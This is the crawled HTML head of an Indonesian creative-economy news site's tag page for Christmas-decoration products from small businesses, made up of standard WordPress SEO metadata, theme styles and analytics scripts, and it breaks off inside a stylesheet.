

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiekraf.com/tag/hiasan-natal-produk-umkm/
body_size: 14646
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>hiasan natal produk umkm | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tag/hiasan-natal-produk-umkm/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#listItem","name":"hiasan natal produk umkm"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#listItem","position":2,"name":"hiasan natal produk umkm","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#collectionpage","url":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/","name":"hiasan natal produk umkm | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tag\/hiasan-natal-produk-umkm\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; hiasan natal produk umkm Umpan Tag" href="https://indiekraf.com/tag/hiasan-natal-produk-umkm/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/17guwj4/hxb7e.css" media="all"/>
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/tags/2575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "b3c9ce1986";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 